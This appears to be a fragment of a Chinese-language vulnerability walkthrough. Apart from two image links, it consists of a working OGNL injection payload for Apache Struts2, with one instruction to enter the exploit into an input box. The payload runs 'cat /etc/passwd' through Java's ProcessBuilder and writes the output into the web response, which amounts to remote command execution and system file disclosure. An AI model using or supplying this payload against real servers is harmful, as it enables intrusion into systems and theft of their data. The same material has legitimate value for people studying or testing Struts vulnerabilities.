 %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"cat", "/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}输入框输入exp